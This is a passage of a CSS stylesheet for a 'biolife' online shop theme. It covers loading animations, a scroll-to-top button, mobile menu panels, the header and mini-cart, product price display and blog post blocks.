    background-color: #05a503;
    float: left;
    margin: 0 10px;
    -moz-border-radius: 50% 50% 50% 50%;
    -webkit-border-radius: 50% 50% 50% 50%;
    border-radius: 50% 50% 50% 50%;
}

.biof-loading-center-absolute .dot-one {
  -webkit-animation: preload_waiting 1.5s infinite;
  animation: preload_waiting 1.5s infinite;
}

.biof-loading-center-absolute .dot-two {
  -webkit-animation: preload_waiting 1.5s infinite;
  animation: preload_waiting 1.5s infinite;
  -webkit-animation-delay: 0.25s;
  animation-delay: 0.25s;
}

.biof-loading-center-absolute .dot-three {
  -webkit-animation: preload_waiting 1.5s infinite;
  animation: preload_waiting 1.5s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.btn-scroll-top {
  color: #333333;
  border-radius: 50%;
  cursor: pointer;
  font-size: 50px;
  display: block;
  text-align: center;
  line-height: 50px;
  position: fixed;
  bottom: 60px;
  right: 60px;
  height: 50px;
  width: 50px;
  z-index: 999;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}

.btn-scroll-top i {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  display: block;
}

@media only screen and (max-width: 767.98px) {
  .btn-scroll-top {
    line-height: 40px;
    height: 40px;
    width: 40px;
    font-size: 40px;
    bottom: 80px;
    right: 30px;
  }
}

.btn-scroll-top.showUp {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.biolife-clone-wrap {
  position: fixed;
  top: 0;
  left: -340px;
  width: 320px;
  height: 100vh;
  background-color: #fff;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: 100000;
  -webkit-box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
  -moz-box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
  box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
  overflow-x: hidden;
}

.biolife-clone-wrap .megamenu-item li {
  line-height: 50px;
}

.biolife-clone-wrap .megamenu-item .widget {
  padding: 0 0 30px 0;
}

.biolife-clone-wrap .megamenu-item li.menu-item > a {
  display: inline-block;
  line-height: 50px;
}

.biolife-clone-wrap .megamenu-item li .icon {
  right: -4px;
  top: -9px;
  float: right;
  position: relative;
}

.biolife-clone-wrap .megamenu-item .menu-title {
  font-size: 14px;
  font-weight: 400;
}

.biolife-clone-wrap .megamenu-item .menu-title,
.biolife-clone-wrap .megamenu-item .wrap-media {
  margin-bottom: 0;
  padding-left: 20px;
}

.biolife-panel ul {
  padding: 0;
  margin: 0;
}

.biolife-panel > ul > li {
  list-style: none;
  position: relative;
  padding: 0 20px;
  border-bottom: 1px dashed #dddddd;
}

.biolife-mobile-panels .biolife-prev-panel,
.biolife-panels-actions-wrap .biolife-prev-panel {
  right: inherit;
  left: 0;
  border: none;
  border-right: 1px solid #dddddd;
}

.biolife-mobile-panels .biolife-prev-panel:before,
.biolife-panels-actions-wrap .biolife-prev-panel:before {
  content: "\f104";
  font-family: "FontAwesome", sans-serif;
}

.biolife-mobile-panels .biolife-current-panel-title,
.biolife-panels-actions-wrap .biolife-current-panel-title {
  display: block;
  text-align: center;
  line-height: 50px;
  padding: 0 50px;
  font-weight: 600;
  color: #333333;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.biolife-clone-wrap .biolife-panels {
  background: inherit;
  border-color: inherit;
  position: absolute;
  margin-top: 50px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
  box-sizing: border-box;
}

.biolife-next-panel {
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 10;
}

.biolife-next-panel:before {
  content: "\f105";
  font-family: "FontAwesome", sans-serif;
}

.biolife-panel > ul > li > a {
  display: inline-block;
  line-height: 50px;
  text-transform: capitalize;
  color: #333333;
}

.biolife-panel > ul > li > a > i {
  display: none;
}

.biolife-panel > ul > li > a > .icon {
  right: -4px;
  top: -9px;
  float: right;
  position: relative;
}

.biolife-clone-wrap .biolife-panel {
  border-color: #ffffff;
  bottom: 0;
  box-sizing: border-box;
  display: block;
  left: 0;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  position: absolute;
  right: 0;
  top: 0;
  transform: translateX(100%);
  transition: all 0.2s ease 0s;
  z-index: 0;
}

.biolife-clone-wrap .biolife-main-panel,
.biolife-clone-wrap .biolife-panel.biolife-panel-opened {
  transform: translateX(0);
  z-index: 10;
}

.biolife-clone-wrap .biolife-sub-opened {
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

.biolife-mobile-panels,
.biolife-panels-actions-wrap {
  border-bottom: 1px solid #dddddd;
  height: 50px;
  position: relative;
}

.biolife-mobile-panels .biolife-close-btn,
.biolife-mobile-panels .biolife-prev-panel,
.biolife-panels-actions-wrap .biolife-close-btn,
.biolife-panels-actions-wrap .biolife-prev-panel {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 10;
  text-align: center;
  line-height: 50px;
  font-size: 20px;
  color: #333333;
}

.biolife-mobile-panels .biolife-close-btn,
.biolife-panels-actions-wrap .biolife-close-btn {
  border-left: 1px solid #dddddd;
}

.biolife-panel .mega-content {
  padding: 25px 0;
  display: inline-block;
  width: 100%;
}

.hero-background {
  background-image: url("../images/about01.png");
  height: 194px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.hero-section {
  display: block;
  text-align: center;
  position: relative;
  font-size: 0;
  line-height: 1;
  margin-top: 0px;
  padding: 80px 0;
  height: auto;
}

.hero-section .page-title {
  display: inline-block;
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  font-size: 40px;
  color: #ffffff;
  font-weight: 700;
  line-height: 50px;
  margin: 0;
}

.biolife-nav {
  display: block;
  margin-top: 37px;
  margin-bottom: 38px;
}

.biolife-nav ul {
  padding: 0;
  display: block;
  margin: 0;
  font-size: 0;
  line-height: 0;
}

.biolife-nav ul li {
  list-style: none;
  display: inline-block;
}

.biolife-nav ul li + li::before {
  content: "/";
  font-family: inherit;
  color: #666666;
  font-size: 15px;
  line-height: 1;
  display: inline-block;
  margin-left: 13px;
  margin-right: 14px;
}

.biolife-nav ul li span,
.biolife-nav ul li a {
  color: #666666;
  font-size: 15px;
  line-height: 1;
  display: inline-block;
}

.biolife-nav ul li:last-child::before,
.biolife-nav ul li:last-child span {
  color: #222222;
  font-weight: 600;
}

.biolife-carousel {
  padding: 0;
  margin: 0;
}

.biolife-carousel > li {
  list-style: none;
}

.biolife-carousel > li:not(:first-child) {
  display: none;
}

.slick-initialized .slick-slide {
  outline: none;
}

.biolife-carousel .row-item {
  font-size: 0;
  line-height: 0;
}

.biolife-carousel.row-space-29px .row-item + .row-item {
  margin-top: 29px;
}

.slick-initialized .slick-arrow:not(.slick-disabled):hover {
  cursor: pointer;
}

.slick-initialized .slick-arrow:not(.slick-disabled) {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

@media (min-width: 769px) {
  .container {
    padding: 0;
  }
}

.header-top .top-bar {
  max-width: 50%;
  float: left;
}

.header-top .right {
  float: right;
  text-align: right;
  display: flex;
}
.top-bar .biolife-cart-info .icon-qty-combine .qty{
background-color: #ed2f59;
}

.header-top .top-bar .social-list,
.header-top .top-bar .horizontal-menu {
  padding: 0;
  margin: 0;
  display: inline-block;
  float: left;
}

.header-top .top-bar .social-list > li,
.header-top .top-bar .horizontal-menu > li {
  list-style: none;
  display: inline-block;
}

.header-top .top-bar .horizontal-menu a {
  color: #ffffff;
  font-size: 14px;
}

.header-top .top-bar .horizontal-menu a:hover {
  color: #dddddd;
}

.header-top .left a > i {
  font-size: 15px;
  margin-right: 6px;
}

.header-top .left .horizontal-menu > li {
    padding: 20px 19px;
    border-left: 1px solid rgba(255, 255, 255, 0.33);
}

.header-top .left .horizontal-menu > li:first-child {
  padding-left: 0;
  border-left: 0;
}

.header-top .right .horizontal-menu {
  font-size: 0;
}

.header-top .right .horizontal-menu > li {
    vertical-align: middle;
    padding: 12px 20px;
    border-right: 1px solid rgba(255, 255, 255, 0.33);
}

.header-top .right .horizontal-menu > li:first-child {
  border-left: 1px solid rgba(255, 255, 255, 0.33);
}

.header-top .right .horizontal-menu > li > a {
    display: inline-block;
    line-height: 42px;
    text-wrap: nowrap;
}

.header-top .right .nice-select {
  padding-left: 0;
  display: inline-block;
  float: initial;
}

.header-top .right .nice-select .list {
  margin-left: -14px;
}

.header-top .top-bar .social-list {
  font-size: 0;
  display: inline-block;
  float: left;
  margin-right: 7px;
}

.header-top .top-bar .social-list li {
  font-size: 15px;
  line-height: 42px;
  margin: 0 13px;
}

.header-top .top-bar .social-list li a {
  font-size: 15px;
  line-height: 1;
  display: inline-block;
  color: #ffffff;
}

.header-top .top-bar .social-list li a:hover {
  color: #dddddd;
}

.login-link .biolife-icon {
  font-size: 21px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 8px;
  margin-top: -5px;
}

.header-area .header-middle {
  padding: 5px;
}

.header-area .primary-menu {
  margin-top: 0px;
  line-height: 85px;
}

.header-area .primary-menu > ul {
  padding: 0;
  margin: 0;
  font-size: 0;
  position: relative;
  /* text-align: center;   */
}

.header-area .primary-menu > ul > li {
  display: inline-block;
  padding-bottom: 0;
  max-width: fit-content;
  /* text-wrap: nowrap; */
  padding-top: 0;
  line-height: normal;
  vertical-align: middle;
}

.header-area .primary-menu > ul > li + li {
  margin-left: 31px;
}

.header-area .primary-menu > ul li.has-child {
  position: relative;
}

.header-area .primary-menu > ul > li.has-child > a::after {
  content: "\f0d7";
  font-family: "FontAwesome", sans-serif;
  font-size: 14px;
  color: #222222;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  margin-left: 4px;
}

.header-area .primary-menu > ul > li > a {
  color: #222222;
  font-size: 0.8vw;
  font-weight: 400;
  display: inline-block;
  line-height: normal;
  text-transform: capitalize !important;
}

.header-area .primary-menu > ul > li.has-child > a::after,
.header-area .primary-menu > ul > li.has-megamenu > a::after {
  content: "\f0d7";
  font-family: "FontAwesome", sans-serif;
  font-size: 14px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  display: none;
  margin-left: 4px;
}

.vertical-category-block .wrap-menu .wrap-megamenu,
.vertical-category-block .wrap-menu ul.sub-menu,
.header-area .primary-menu ul.sub-menu,
.header-area .primary-menu ul .wrap-megamenu {
  background-color: #ffffff;
  position: absolute;
  top: 80%;
  left: 0;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  border: none;
  border-radius: 0;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 100;
}

.vertical-category-block .wrap-menu li:hover .wrap-megamenu,
.vertical-category-block .wrap-menu li:hover > ul.sub-menu,
.header-area .primary-menu li:hover > ul.sub-menu,
.header-area .primary-menu ul li:hover .wrap-megamenu {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.header-area .primary-menu ul.sub-menu {
  width: 225px;
  padding: 10px 0;
  left: 100%;
  top: 0;
}

.header-area .primary-menu > ul > li > ul.sub-menu {
  top: 100%;
  left: 0;
}

.header-area .primary-menu > ul > li li.has-child::after {
  content: "\f105";
  font-family: "FontAwesome", sans-serif;
  font-size: 17px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  position: absolute;
  top: 8px;
  right: 9px;
}

.header-area .primary-menu > ul > li.has-child .sub-menu li {
  display: block;
  font-size: 14px;
  line-height: 1;
  margin: 0;
  padding: 10px 20px;
}

.header-area .primary-menu > ul > li.has-child .sub-menu a {
  color: #222222;
  display: inline-block;
}

.header-area .header-bottom {
  padding-bottom: 10px;
}

body.open-mobile-search .header-area.layout-02 {
  z-index: 150;
}

.header-area.layout-02 .header-top {
  background-color: #ffffff;
}

.header-area.layout-02 .header-top .nice-select .current,
.header-area.layout-02 .header-top .nice-select:after,
.header-area.layout-02 .header-top .top-bar .social-list li a,
.header-area.layout-02 .header-top .top-bar .horizontal-menu a {
  color: #333333;
}

.header-area.layout-02 .header-top .left .horizontal-menu > li,
.header-area.layout-02 .header-top .right .social-list {
  position: relative;
}

.header-area.layout-02 .header-top .right .horizontal-menu > li {
  min-width: auto;
  position: relative;
  border: none !important;
}

.header-area.layout-02 .header-top .right .horizontal-menu > li.item-link {
  padding: 0;
}

.header-area.layout-02
  .header-top
  .left
  .horizontal-menu
  > li:not(:last-child)::after,
.header-area.layout-02 .header-top .right .social-list::after,
.header-area.layout-02 .header-top .right .horizontal-menu > li::after {
  content: "";
  display: block;
  position: absolute;
  top: 12px;
  right: -1px;
  z-index: 2;
  height: 18px;
  width: 1px;
  background-color: #e5e5e5;
}

.header-area.layout-02 .header-top .right .dsktp-open-searchbox {
  font-size: 20px;
  padding: 0 20px;
}

.header-area.layout-02 {
  position: relative;
  z-index: 15;
}

.header-area.layout-02 .header-middle:not(.pre-sticky) {
  background-color: rgba(255, 255, 255, 0.1);
  padding: 24px 0;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 1;
}

.header-area.layout-02 .header-middle.pre-sticky {
  background-color: #ffb71a;
  visibility: hidden;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}

.header-area.layout-02 .header-middle.is-sticky {
  visibility: visible;
  -webkit-transition: all 1200ms ease;
  -moz-transition: all 1200ms ease;
  -o-transition: all 1200ms ease;
  transition: all 1200ms ease;
}

.header-area.layout-02 .primary-menu > ul > li > a {
  font-size: 15px;
  text-transform: uppercase;
  color: #ffffff;
  position: relative;
}

#biolife-main-panel a.menu-name {
  position: relative;
}

#biolife-main-panel .menu-name .sup-item,
.header-area.layout-02 .primary-menu > ul > li > a .sup-item {
  display: inline-block;
  position: absolute;
  font-size: 0;
  line-height: 0;
  bottom: 100%;
  right: 0;
  margin-bottom: 7px;
}

#biolife-main-panel .menu-name .sup-item {
  right: auto;
  bottom: auto;
  top: 0;
  left: calc(100% - 10px);
  margin-bottom: 0;
}

#biolife-main-panel .menu-name .sup-item > span,
.header-area.layout-02 .primary-menu > ul > li > a span {
  display: inline-block;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  background-color: #43c172;
  border-color: #43c172;
  border-radius: 3px;
  min-width: 40px;
  text-align: center;
  padding: 0 3px;
  line-height: 18px;
  color: #ffffff;
  position: relative;
  margin: 0;
}

#biolife-main-panel .menu-name .sup-item > span.sale,
.header-area.layout-02 .primary-menu > ul > li > a span.sale {
  background-color: #ffc356;
  border-color: #ffc356;
}

#biolife-main-panel .menu-name .sup-item > span.feature,
.header-area.layout-02 .primary-menu > ul > li > a span.feature {
  background-color: #0059ff;
  border-color: #0059ff;
}

#biolife-main-panel .menu-name span::before,
.header-area.layout-02 .primary-menu > ul > li > a span::before {
  display: block;
  content: "";
  border: 7px solid transparent;
  border-top-color: inherit;
  border-bottom: none;
  position: absolute;
  bottom: -6px;
  right: 50%;
  margin-right: -8px;
}

.header-area.layout-02
  .biolife-sticky-object.pre-sticky
  .primary-menu
  > ul
  > li
  > a
  .sup-item {
  display: none;
}

#biolife-main-panel .menu-name span::before {
  bottom: -5px;
  right: 100%;
  margin-right: -19px;
}

.header-area .biolife-cart-info .login-item .login-link {
  font-size: 14px;
  line-height: 1;
  color: #ffffff;
  font-weight: 600;
  text-transform: uppercase;
}

.header-area.layout-02 .primary-menu > ul > li.has-child > a::after {
  color: inherit;
}

.header-area.layout-02 .biolife-cart-info .minicart-block .cart-inner {
  border-top-color: #05a503;
}

.header-area.layout-02
  .biolife-cart-info
  .minicart-block
  .btn-control
  .view-cart:not(:hover) {
  background-color: #05a503;
}

.header-area.layout-02 .mobile-search .open-searchbox .biolife-icon,
.header-area.layout-02 .biolife-cart-info .minicart-contain a > .sub-total,
.header-area.layout-02 .biolife-cart-info .minicart-contain a > .title,
.header-area.layout-02 .biolife-cart-info .icon-qty-combine .biolife-icon {
  color: #ffffff;
}

.biolife-cart-info {
  font-size: 0;
  text-align: center;
  /* margin-top: 7px !important; */
  line-height: 20px;
}

.biolife-cart-info > div {
  display: inline-block;
}

.biolife-cart-info > div + div {
  margin-left: 29px;
}

.biolife-cart-info > div > .link-to {
  display: inline-block;
  line-height: 0;
}

.biolife-cart-info .icon-qty-combine {
  display: inline-block;
  position: relative;
  font-size: 0;
  line-height: 1;
  margin-right: 7px;
}

.biolife-cart-info .icon-qty-combine .qty {
  font-size: 0.8vw;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  margin: 0;
  min-width: 19px;
  padding: 1px 5px 2px;
  color: #ffffff;
  border-radius: 50%;
  position: absolute;
  right: -8px;
  top: 7px;
  z-index: 2;
}

.biolife-cart-info .icon-qty-combine .biolife-icon {
  font-size: 20px;
  color: #333333;
}

.biolife-cart-info .minicart-contain a > .title {
  font-size: 14px;
  line-height: 16px;
  display: inline;
  color: #555555;
  font-weight: 600;
  margin-left: 6px;
}

.biolife-cart-info .minicart-contain a > .sub-total {
  font-size: 15px;
  line-height: 16px;
  display: inline;
  color: #222222;
  font-weight: 700;
}

.biolife-cart-info .minicart-block {
    position: relative;
    padding: 17px 10px;
    text-wrap: nowrap;
}

.top-bar.right .biolife-cart-info .icon-qty-combine .biolife-icon {
  color: #fff;
  transition: all 0.2s ease-in-out;
}
.top-bar.right .biolife-cart-info .minicart-contain a > .title {
  color: #fff;
  transition: all 0.2s ease-in-out;
}
.top-bar .biolife-cart-info .minicart-contain a > .sub-total {
  color: #fff;
  transition: all 0.2s ease-in-out;
}
.top-bar.right .biolife-cart-info:hover .minicart-contain a > .title,
.top-bar .biolife-cart-info:hover .minicart-contain a > .sub-total,
.top-bar.right .biolife-cart-info:hover .icon-qty-combine .biolife-icon {
  color: #ffffff99;
}

.biolife-cart-info .minicart-block .cart-content {
  position: absolute;
  display: inline-block;
  line-height: 0;
  width: 370px;
  top: 100%;
  right: 0;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 50;
}

.biolife-cart-info .minicart-block:hover .cart-content {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.biolife-cart-info .minicart-block .cart-inner {
  border-top: 3px solid #cccccc;
  background-color: #ffffff;
  display: inline-block;
  padding: 16px 10px 30px 20px;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  border-radius: 0;
  line-height: 0;
  width: 370px;
  margin-top: 9px;
}

.biolife-cart-info .minicart-block ul.products {
  padding: 0;
  margin: 0;
  text-align: left;
  border-bottom: 1px dashed #e6e6e6;
  max-height: 371px;
  overflow-y: auto;
}

.biolife-cart-info .minicart-block ul.products li {
  padding-right: 10px;
}

.biolife-cart-info .minicart-block ul.products li + li .minicart-item {
  border-top: 1px dashed #e6e6e6;
  padding-top: 19px;
}

.biolife-cart-info .minicart-block ul.products li + li .minicart-item .action {
  top: 23px;
}

.biolife-cart-info .minicart-block ul.products li:last-child .minicart-item {
  padding-bottom: 30px;
}

.biolife-cart-info .minicart-block .minicart-item {
  display: inline-block;
  padding-bottom: 20px;
  position: relative;
  width: 100%;
}

.biolife-cart-info .minicart-item .thumb {
  display: inline-block;
  width: 60px;
  float: left;
}

.biolife-cart-info .minicart-item .left-info {
  display: inline-block;
  width: calc(100% - 60px);
  padding-left: 9px;
  padding-right: 0;
}

.minicart-item .left-info .product-title {
  font-size: 17px;
  line-height: 1;
  display: block;
  margin-top: 0px;
  font-weight: 600;
}

.minicart-item .left-info .product-name {
  color: var(--primary-red);
  display: inline-block;
  font-size: 13px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  word-break: break-word;
  text-decoration: none !important;
}

.price-contain,
.sumary-product .product-attribute .price,
.contain-product .info .price,
.minicart-item .left-info .price {
  display: block;
  font-size: 0;
  line-height: 1;
  margin-top: 6px;
}

.price-contain .price-amount,
.sumary-product .product-attribute .price .price-amount,
.contain-product .info .price .price-amount,
.minicart-item .left-info .price .price-amount {
  line-height: 24px;
  color: #aaaaaa;
  font-size: 14px;
  display: inline-block;
  font-weight: 600;
  text-decoration: none;
}

.price-contain ins .price-amount,
.sumary-product .product-attribute .price ins .price-amount,
.contain-product .info .price ins .price-amount,
.minicart-item .left-info .price ins .price-amount {
  font-size: 18px;
  color: #111111;
  font-weight: 700;
}

.price-contain ins,
.sumary-product .product-attribute .price ins,
.sumary-product .product-attribute .price del,
.contain-product .info .price ins,
.contain-product .info .price del,
.minicart-item .left-info .price ins,
.minicart-item .left-info .price del {
  display: inline-block;
  text-decoration: none;
}

.price-contain del {
  position: relative;
  margin-left: 6px;
  display: inline-block;
}

.sumary-product .product-attribute .price del,
.contain-product .info .price del,
.minicart-item .left-info .price del {
  position: relative;
  margin-left: 6px;
}

.price-contain del::after,
.sumary-product .product-attribute .price del::after,
.contain-product .info .price del::after,
.minicart-item .left-info .price del::after {
  content: "";
  height: 1px;
  background-color: #aaaaaa;
  position: absolute;
  top: 50%;
  left: -1px;
  right: -1px;
  display: block;
  z-index: 1;
}

.pr-detail-layout .info .price ins .price-amount,
.sumary-product .product-attribute .price ins .price-amount {
  font-size: 22px;
}

.contain-product.style-widget .product-thumb {
  width: 82px;
  display: inline-block;
  float: left;
}

.contain-product.style-widget .info {
  width: calc(100% - 82px);
  display: inline-block;
  text-align: left;
  padding-left: 10px;
}

.contain-product.style-widget .info .price,
.contain-product.style-widget .info .product-title,
.contain-product.style-widget .info .categories {
  text-align: left;
}

.contain-product.style-widget .info .categories {
  margin-top: 3px;
}

.contain-product.style-widget .info .price {
  margin-bottom: 0;
}

.contain-product.layout-default {
  padding-bottom: 2px;
}

.contain-product.layout-default .info .price {
  margin-bottom: 11px;
}

.contain-product__deal-layout .slide-down-box .message,
.contain-product.layout-default .slide-down-box .message {
  font-size: 14px;
  color: #666666;
  display: block;
  line-height: 17px;
  margin: 0 0 19px;
  text-align: center;
  padding: 0 15px;
}

.pr-detail-layout .info .buttons,
.contain-product__deal-layout .slide-down-box .buttons,
.contain-product.layout-default .slide-down-box .buttons {
  padding: 0 11px;
  display: table;
  width: 100%;
}

.pr-detail-layout .info .buttons .btn,
.contain-product__deal-layout .slide-down-box .buttons .btn,
.contain-product.layout-default .slide-down-box .buttons .btn {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}

.pr-detail-layout .info .buttons .btn:not(.add-to-cart-btn),
.contain-product__deal-layout
  .slide-down-box
  .buttons
  .btn:not(.add-to-cart-btn),
.contain-product.layout-default
  .slide-down-box
  .buttons
  .btn:not(.add-to-cart-btn) {
  width: 32px;
  font-size: 0.8vw;
  color: #666666;
}

.pr-detail-layout .info .buttons .add-to-cart-btn,
.contain-product__deal-layout .slide-down-box .buttons .add-to-cart-btn,
.contain-product.layout-default .slide-down-box .buttons .add-to-cart-btn {
  font-size: 14px;
  color: #ffffff;
  background-color: #888888;
  font-weight: 700;
  text-transform: uppercase;
  border: none;
  border-radius: 9999px;
  line-height: 1;
  padding: 15px 10px 16px;
}

.pr-detail-layout .info .buttons .add-to-cart-btn:hover,
.contain-product__deal-layout .slide-down-box .buttons .add-to-cart-btn:hover,
.contain-product.layout-default
  .slide-down-box
  .buttons
  .add-to-cart-btn:hover {
  background-color: var(--primary-black);
}

.contain-product.layout-02 {
  display: inline-block;
  width: 100%;
}

.advance-product-box_countdown {
  border: 2px solid #e6e6e6;
}

.advance-product-box_countdown .contain-product .product-thumb {
  padding-left: 8px;
  padding-right: 8px;
}

.advance-product-box_countdown .contain-product .info {
  padding-bottom: 26px;
}

.advance-product-box_countdown .biolife-countdown {
  margin: 13px 0 0;
}

.advance-product-box_countdown .biolife-countdown > span {
  padding: 5px 5px 7px;
  min-width: 47px;
}

.advance-product-box_countdown .biolife-countdown .text {
  font-size: 12px;
  margin-top: 1px;
}

.shipping-info {
  display: block;
  font-size: 0;
  line-height: 0;
}

.shipping-info p {
  font-size: 14px;
  line-height: 1;
  text-align: center;
  margin: 0;
  color: #7faf51;
  font-weight: 600;
  padding-top: 7px;
}

.shipping-info p.for-today {
  color: #666666;
  padding-top: 1px;
  margin-bottom: 26px;
}

.minicart-item .left-info .qty {
  display: block;
  font-size: 0;
  line-height: 0;
  margin-top: 3px;
}

.minicart-item .left-info .qty .input-qty,
.minicart-item .left-info .qty > label {
  display: inline-block;
  font-size: 14px;
  line-height: 24px;
  color: #333333;
  font-weight: 600;
  margin: 0;
}

.minicart-item .left-info .qty .input-qty {
  border: none;
  padding: 0;
  margin-left: 4px;
  width: 100px;
  background-color: #f5f5f5;
}

.minicart-item .left-info .qty .input-qty:disabled {
  background-color: #ffffff;
}

.minicart-item .action {
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}

.minicart-item .action a {
  font-size: 0.8vw;
  line-height: 24px;
  color: #999999;
  display: inline-block;
}

.minicart-item .action a + a {
  margin-left: 12px;
}

.minicart-item.editing .action a.edit,
.minicart-item .action a:hover {
  color: #f44242;
}

.minicart-item.editing .action a.edit i::before {
  content: "\f00c";
}

.minicart-block .cart-inner .minicart-empty {
  font-size: 14px;
  line-height: 1;
  display: block;
  text-align: center;
  color: #888888;
  margin-top: 34px;
  margin-bottom: 22px;
}

.biolife-cart-info .minicart-block .btn-control {
  display: inline-block;
  margin: 0;
  width: 100%;
  font-size: 0;
  line-height: 0;
}

.biolife-cart-info .minicart-block .btn-control .btn {
  display: inline-block;
  width: calc(50% - 8px);
  padding: 16px 10px 17px;
  float: left;
  font-size: 14px;
  color: #666666;
  line-height: 1;
  font-weight: 700;
  text-transform: uppercase;
  background-color: #eeeeee;
  border: none;
  border-radius: 99999999px;
  margin-top: 20px;
}

.biolife-cart-info .minicart-block .btn-control .view-cart {
  margin-right: 16px;
  color: #ffffff;
}

.biolife-cart-info .minicart-block .btn-control .btn:hover {
  background-color: #333333 !important;
  color: #ffffff !important;
}

.minicart-block.layout-02 .icon-contain {
  display: inline-block;
  font-size: 0;
  line-height: 0;
}

.minicart-block.layout-02 .icon-contain .span-index {
  border: 2px solid #e6e6e6;
  padding-left: 20px;
  border-right: 0;
  display: inline-block;
  border-top-left-radius: 9999px;
  border-bottom-left-radius: 9999px;
}

.minicart-block.layout-02 .icon-contain .biolife-icon {
  font-size: 21px;
  line-height: 41px;
  display: inline-block;
  vertical-align: middle;
}

.minicart-block.layout-02 .icon-contain .sub-total {
  font-size: 14px;
  color: #555555;
  display: inline-block;
  line-height: 1;
  margin: 0;
  font-weight: 600;
  vertical-align: middle;
  padding-left: 9px;
  padding-right: 14px;
}

.minicart-block.layout-02 .icon-contain .btn-to-cart {
  font-size: 15px;
  line-height: 1;
  color: #ffffff;
  display: inline-block;
  margin: 0;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
  min-width: 61px;
  padding: 15px 10px;
  vertical-align: middle;
  border-top-right-radius: 9999px;
  border-bottom-right-radius: 9999px;
}

.biolife-brand .menu-title,
.biolife-products-block .menu-title,
.block-posts .menu-title,
.wrap-custom-menu .menu-title {
  display: block;
  font-size: 14px;
  font-weight: 600;
  text-align: left;
  margin: 0 0 13px 0;
  line-height: 24px;
}

.wrap-custom-menu ul.menu {
  display: block;
  margin: 0;
  padding: 0;
  line-height: 0;
  font-size: 0;
}

.wrap-custom-menu ul.menu > li {
  display: block;
  list-style: none;
  font-size: 13px;
  line-height: 18px;
  text-align: left;
  border-bottom: 1px solid #f1f1f1;
}

.wrap-custom-menu ul.menu > li + li {
  margin-top: 10px;
}

.wrap-custom-menu ul.menu > li a {
  color: #555555;
}

.wrap-custom-menu ul.menu > li sup {
  font-size: 12px;
}

.block-posts .menu-title {
  margin-bottom: 17px;
}

.block-posts ul.posts {
  font-size: 0;
  line-height: 0;
  display: block;
  padding: 0 0 1px 0;
  margin: 0;
}

.block-posts ul.posts li {
  display: inline-block;
  clear: both;
  padding-bottom: 20px;
  width: 100%;
}

.block-posts ul.posts li + li {
  padding-top: 20px;
  border-top: 1px solid #e6e6e6;
}

.block-posts ul.posts li:last-child {
  padding-bottom: 0;
}

.block-posts .block-post-item .thumb {
  display: inline-block;
